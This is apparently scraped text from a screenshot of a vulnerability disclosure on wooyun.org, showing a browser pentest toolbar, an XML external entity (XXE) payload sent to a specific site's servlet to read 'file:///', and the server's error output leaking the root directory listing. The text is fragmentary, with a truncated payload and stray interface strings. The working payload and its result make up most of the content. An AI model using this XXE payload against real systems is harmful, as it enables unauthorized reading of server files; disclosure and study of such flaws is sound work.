 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.e5618.com/ubsiServlet?xml=<!DOCTYPE foo [<!ENTITY  xxe SYSTEM "file:///">]><ubsi service="service" method="met
Enable Post data Enable Referrer
<object type="null" /><!-- 解析输入XML错误，java.lang.NumberFormatException: For input string: ".autofsck
.automount
.autorelabel
.rnd
bin
boot
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
激活
转到"电
www.wooyun.org